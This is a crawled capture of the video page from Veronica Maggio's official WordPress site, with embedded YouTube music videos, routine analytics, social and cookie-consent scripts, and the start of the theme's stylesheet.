

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veronicamaggio.se/video
body_size: 6927
content:
<!doctype html><html
lang="en-US" class="no-js"><head><meta
charset="UTF-8"><title>Video | Veronica Maggio</title><link
href="//www.google-analytics.com" rel="dns-prefetch"><link
href="https://veronicamaggio.se/uploads/2018/08/favicon.ico" rel="shortcut icon"><link
href="https://veronicamaggio.se/app/themes/html5blank-stable/img/icons/touch.png" rel="apple-touch-icon-precomposed"><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="description" content=""><meta
property="og:url" content="https://veronicamaggio.se/video/" /><meta
property="og:type" content="website" /><meta
property="og:title" content="Video" /><meta
property="og:description" content="Veronica Sandra Karin Maggio, ursprungligen Sandra Karin Veronica Bellemo, född 15 mars 1981 i Uppsala, är en svensk sångare och låtskrivare." /><meta
property="og:image" content="https://veronicamaggio.se/uploads/2018/08/vm-bg.jpg" /><meta
property="fb:app_id" content="1415438188671953" /><meta
name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel='dns-prefetch' href='//veronicamaggio.se' /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/veronicamaggio.se\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link
rel='stylesheet' id='query-eu-cookie-law-popup-css' href='https://veronicamaggio.se/app/themes/html5blank-stable/css/jquery-eu-cookie-law-popup.css?ver=1.1' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://veronicamaggio.se/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='normalize-css' href='https://veronicamaggio.se/app/themes/html5blank-stable/normalize.css?ver=1.0' media='all' /><link
rel='stylesheet' id='html5blank-css' href='https://veronicamaggio.se/app/themes/html5blank-stable/style.css?ver=1.0' media='all' /> <script type="text/javascript" src="https://veronicamaggio.se/app/themes/html5blank-stable/js/lib/jquery.js?ver=3.4.1" id="jquery-js"></script> <script type="text/javascript" src="https://veronicamaggio.se/app/themes/html5blank-stable/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> <script type="text/javascript" src="https://veronicamaggio.se/app/themes/html5blank-stable/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> <script type="text/javascript" src="https://veronicamaggio.se/app/themes/html5blank-stable/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> <link
rel="https://api.w.org/" href="https://veronicamaggio.se/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://veronicamaggio.se/wp-json/wp/v2/micrositepages/41" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://veronicamaggio.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveronicamaggio.se%2Fveronicamaggio-video%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://veronicamaggio.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveronicamaggio.se%2Fveronicamaggio-video%2F&#038;format=xml" /> <script>conditionizr.config({assets:'https://veronicamaggio.se/app/themes/html5blank-stable',tests:{}});jQuery(document).ready(function($){$(document).euCookieLawPopup().init({cookiePolicyUrl:'https://privacy.umusic.com/se/',popupPosition:'bottom',colorStyle:'default',compactStyle:false,agreementExpiresInDays:30,autoAcceptCookiePolicy:false,htmlMarkup:'<div class="eupopup-container eupopup-container-bottom eupopup-color-default" style="display: block;"><div class="eupopup-body">veronicamaggio.se use cookies to improve the user experience. By continuing to browse the website, you agree to our use of cookies. Read our full privacy policy <a href="https://privacy.umusic.com/se/">here</a>.</div><div class="eupopup-buttons"><a href="#" class="eupopup-button eupopup-button_1">I Accept</a><div class="clearfix"></div></div></div>'});if($('.fb-wrapper').length){$.each($('.fb-wrapper'),function(index,value){var TIMEOUT=null;$(window).on('resize',function(){if(TIMEOUT===null){TIMEOUT=window.setTimeout(function(){TIMEOUT=null;$('.fb-page').removeClass('fb_iframe_widget fb_iframe_widget_fluid');FB.XFBML.parse();},300);}});});}});</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-562BQ9T');</script> </head><body
class="wp-singular micrositepages-template-default single single-micrositepages postid-41 wp-theme-html5blank-stable veronicamaggio-video">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-562BQ9T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/sv_SE/sdk.js#xfbml=1&version=v3.1&appId=1415438188671953&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class="wrapper"><header
class="header clear" role="banner"><div
class="logo">
<a
href="/">
<img
src="https://veronicamaggio.se/uploads/2018/08/VM_LogoBlack.png" alt="" />
</a></div><nav
id="primary_nav" class="nav closed" role="navigation"><ul><li><a
class="" href="/">hem</a></li><li><a
class="" href="/bilder">bilder</a></li><li><a
class="active" href="/video">video</a></li><li><a
class="" href="/musik">musik</a></li><li><a
class="" href="/biografi">biografi</a></li><li><a
class="" href="https://www.facebook.com/veronicamaggioofficial">facebook</a></li><li><a
class="" href="http://open.spotify.com/artist/2OIWxN9xUhgUHkeUCWCaNs">spotify</a></li><li><a
class="" href="/kontakt">kontakt</a></li></ul></nav>
<a
class="to_nav" href="#"><div
class="bar1"></div><div
class="bar2"></div><div
class="bar3"></div></a></header><main
role="main"><section><article
id="post-41" class="41 post-41 micrositepages type-micrositepages status-publish hentry"><div
class="module wysiwyg-module cols-1 contentWide "><div><div
class="column col-nr-1 col-"><h1>Video</h1><h3>Heaven med dig</h3><div
class="video-wrapper"><iframe
src="//www.youtube.com/embed/AhImrIzAqLc?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Nu stannar vi på marken</h3><div
class="video-wrapper"><iframe
src="//www.youtube.com/embed/0nUVUvoQMVs?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>SE MIG</h3><div
class="video-wrapper"><iframe
src="//www.youtube.com/embed/m_wiTwlUqmM?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Fiender är tråkigt</h3><div
class="video-wrapper"><iframe
src="//www.youtube.com/embed/Oh5zsd0co2o?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Kurt Cobain</h3><div
class="video-wrapper"><iframe
src="//www.youtube.com/embed/qCGCCBsi7qo?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Tillfälligheter</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/p34vrZoFfNo?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Sergels Torg</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/h-_UQVsoLQQ?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Veronica Maggio &#8211; Sergels torg (Lyric Video)</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/kSdqLlyqZX8?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Mitt hjärta blöder</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/xfvbOMiQq5U?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Jag Kommer</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/VjZwz3yxS9I?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><h3>Måndagsbarn</h3><div
class="video-wrapper"><iframe
src="https://www.youtube.com/embed/bNgSDnqnHKk?theme=light&amp;color=white?HD=1;rel=0;showinfo=0;autohide=0" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div>
<br
class="clear"></div></div>
<br
class="clear"></article></section></main><footer
class="footer" role="contentinfo">
<a
target="_blank" class="privacyPolicy" href="https://privacypolicy.umusic.com/">Privacy policy</a></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/html5blank-stable\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='dynamic-css-inline-css' type='text/css'>body{background-color:#fcf9f3}body{color:#000;font:13px/1.2 "Helvetica", arial }h1{font-size:25px;font-weight:400}h1,h2,h3,h4{font-family:sans-serif;text-transform:uppercase;font-weight:400}#content
p{color:#383838}a{text-decoration:none}a{color:#e76d60}nav
a{color:#000;font-weight:700}nav a:hover{color:#e76d60}.header{background:#fff}.logo{width:330px}.home
h3{text-align:center;text-transform:uppercase;font-size:20px;padding-bottom:7px}.white-box{background-color:white;height:398px;padding:10px;overflow:hidden}@media screen and (max-width:768px){.header{padding-bottom:17px}#primary_nav li
a{line-height:2.5em;height:auto}.white-box{height:auto;text-align:center}}</style> <script type="text/javascript" src="https://veronicamaggio.se/app/themes/html5blank-stable/js/lib/jquery-eu-cookie-law-popup.js?ver=1.1" id="query-eu-cookie-law-popup-js"></script> <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=938091235" async></script></body></html>
<!--
*** This site runs WP Super Minify plugin v2.0.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 9.203% | Size before compression: 26275 bytes | Size after compression: 23857 bytes. ***
-->

--- FILE ---
content_type: text/css
request_url: https://veronicamaggio.se/app/themes/html5blank-stable/style.css?ver=1.0
body_size: 2896
content:
/*
	Theme Name: HTML5 Blank
	Theme URI: http://html5blank.com
	Description: HTML5 Blank WordPress Theme
	Version: 1.4.3
	Author: Todd Motto (@toddmotto)
	Author URI: http://toddmotto.com
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}

html {
	height: 100%;
	width: 100%
}
body {
	font:400 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color:#000;
	height: 100%;
	width: 100%;
}

body.error404{
	text-align: center;
}

main {
	min-height: 100%;
	padding-bottom: 50px;
}

.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
	*zoom:1;
	clear:both;
	float: none;
}

img {
	max-width:100%;
	height: auto;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

h1, h2, h3, h4 {
    font-family: sans-serif;
}

h1 {
    font-size: 25px;
    font-weight: 400;
    margin: 20px 0 0 0;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	margin:0;
	position:relative;
	min-height: 100%;
}

.windowWide {
	width: 100%;
	margin-right: 0;
	margin-left: 0;
	position:relative;
}

.module.contentWide {
	max-width:990px;
	margin:0 auto;
	position:relative;
}

.module.windowWide img{
	width: 100%;
	margin: 0;
}

.module.windowWide .column{
	padding: 0;
}

/* header */
.header {
    margin: 0px auto 0px auto;
	padding: 33px 15px 33px 15px;
	text-align: center;
}
/* logo */
.logo {
    margin: 0 auto 0 auto;
}

.logo a {
	display: inline-block;
}

.logo-img {
	width:100%;
	height:auto;
}
/* nav */
a.to_nav {
    text-decoration: none;
    padding: 0 10px;
    font-size: 12px;
    font-weight: bold;
	line-height: 22px;
	display: inline-block;
    cursor: pointer;
    margin-top: 15px;
    height: 35px;
}
 
a.to_nav:hover,
a.to_nav:focus {
    /*color: #1c1c1c;
    background: #ccc;*/
}

.to_nav div {
    width: 35px;
    height: 5px;
    background-color: #000;
    margin: 6px 0;
    transition: 0.4s;
}

.change .bar1 {
    -webkit-transform: rotate(-45deg) translate(-9px, 6px);
    transform: rotate(-45deg) translate(-9px, 6px);
}
.change .bar2 {opacity: 0;}
.change .bar3 {
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    transform: rotate(45deg) translate(-8px, -8px);
}

#primary_nav.closed{
	display: none;
}

#primary_nav ul {
	list-style: none;
    /* background: #1c1c1c; */
    padding: 15px 0 0 0;
    margin: 0;
}
 
#primary_nav li a {
	padding: 0 20px;
	display: block;
    /*color: #fff;*/
    text-decoration: none;
    font-weight: bold;
    /*text-transform: uppercase;*/
    /*letter-spacing: 0.1em;
    letter-spacing: 0.1em;*/
    line-height: 2em;
    height: 2em;
    border-bottom: 1px solid #383838;
}
 
#primary_nav li:last-child a {
    border-bottom: none;
}
 
#primary_nav li a:hover,
#primary_nav li a:focus {
    /*color: #1c1c1c;
    background: #ccc;*/
}

/* sidebar */
.sidebar {

}
/* footer */
.footer {
    background: #000000;
    width: 100%;
    min-height: 50px;
	color: #ffffff;
	position: absolute;
	bottom: 0;
}

.footer a.privacyPolicy{
    line-height: 50px;
	color: #ffffff;
